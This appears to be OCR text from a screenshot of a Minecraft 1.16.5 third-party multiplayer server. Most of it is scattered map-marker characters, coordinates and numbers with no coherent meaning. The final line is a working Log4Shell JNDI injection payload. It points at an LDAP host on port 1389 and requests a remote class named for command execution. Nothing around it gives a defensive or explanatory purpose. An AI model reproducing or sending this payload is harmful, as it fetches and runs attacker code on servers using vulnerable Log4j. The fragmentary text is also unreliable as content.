 Minecraft* 1.16.5 - 多人游戏（第三方服务器）
村
T
末
E
N
家
村
1
S
W
-348, 68, 39
村
藏
家
家
T
58
64
15
9
${jndi:ldap://169.254.19.82:1389/#ExecTemplateJDK7}